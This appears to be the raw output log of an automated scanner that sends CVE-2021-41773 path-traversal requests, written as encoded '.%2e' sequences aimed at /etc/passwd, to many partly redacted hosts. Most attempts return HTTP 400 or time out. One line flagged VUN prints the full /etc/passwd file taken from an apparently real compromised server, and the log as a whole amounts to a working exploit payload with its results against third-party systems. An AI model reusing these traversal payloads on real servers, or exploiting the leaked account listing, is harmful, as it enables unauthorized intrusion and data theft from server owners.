 [ 13:43:29 ] [ ERR ] http:/ /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:29 ] [ ERR ] http:/ in/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:29 ] [ ERR ] http:/ .br/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:30 ] [ ERR ] http:/ in/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: URL Error! CODE: timed out
[ 13:43:30 ] [ ERR ] http:/ bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:30 ] [ ERR ] http:/ -bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:30 ] [ ERR ] http:/ n/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:30 ] [ ERR ] http:/ n/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:30 ] [ ERR ] http:/ bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: HTTP Error! CODE: 400
[ 13:43:30 ] [ VUN ] http:/ in/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd COMMAND: CVE-2021-41773 RESULT: root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
systemd-bus-proxy:x:998:996:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:997:995:systemd Network Management:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
gluster:x:996:993:GlusterFS daemons:/var/run/gluster:/sbin/nologin
mysql:x:995:992:MySQL server:/var/lib/mysql:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:993:991:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
cwpsrv:x:992:990::/usr/local/cwpsrv:/sbin/nologin
cwpsvc:x:991:989::/usr/local/cwpsrv/var/services:/sbin/nologin
login:x:990:988::/home/login:/sbin/nologin
clamupdate:x:989:987:Clamav database update user:/var/lib/clamav:/sbin/nologin